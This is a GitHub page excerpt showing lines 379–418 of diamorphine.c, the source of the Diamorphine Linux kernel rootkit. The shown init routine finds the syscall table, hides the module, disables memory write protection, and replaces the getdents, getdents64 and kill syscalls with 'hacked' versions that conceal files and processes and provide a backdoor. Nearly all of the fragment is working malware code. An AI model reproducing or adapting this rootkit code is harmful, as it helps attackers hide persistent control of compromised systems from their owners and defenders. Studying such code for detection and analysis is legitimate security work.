 Diamorphine / diamorphine.c
Code Blame 439 lines (390 loc) · 10.6 KB Code 55% faster with GitHub Copilot
379 section_size, PAGE_KERNEL);
380 #endif
381 }
382
383 static int __init
384 diamorphine_init(void)
385 {
386 __sys_call_table = get_syscall_table_bf();
387 if (!__sys_call_table)
388 return -1;
389
390 #if IS_ENABLED(CONFIG_X86) || IS_ENABLED(CONFIG_X86_64)
391 cr0 = read_cr0();
392 #elif IS_ENABLED(CONFIG_ARM64)
393 update_mapping_prot = (void *)kallsyms_lookup_name("update_mapping_prot");
394 start_rodata = (unsigned long)kallsyms_lookup_name("__start_rodata");
395 init_begin = (unsigned long)kallsyms_lookup_name("__init_begin");
396 #endif
397
398 module_hide();
399 tidy();
400
401 #if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
402 orig_getdents = (t_syscall)__sys_call_table[__NR_getdents];
403 orig_getdents64 = (t_syscall)__sys_call_table[__NR_getdents64];
404 orig_kill = (t_syscall)__sys_call_table[__NR_kill];
405 #else
406 orig_getdents = (orig_getdents_t)__sys_call_table[__NR_getdents];
407 orig_getdents64 = (orig_getdents64_t)__sys_call_table[__NR_getdents64];
408 orig_kill = (orig_kill_t)__sys_call_table[__NR_kill];
409 #endif
410
411 unprotect_memory();
412
413 __sys_call_table[__NR_getdents] = (unsigned long) hacked_getdents;
414 __sys_call_table[__NR_getdents64] = (unsigned long) hacked_getdents64;
415 __sys_call_table[__NR_kill] = (unsigned long) hacked_kill;
416
417 protect_memory();
418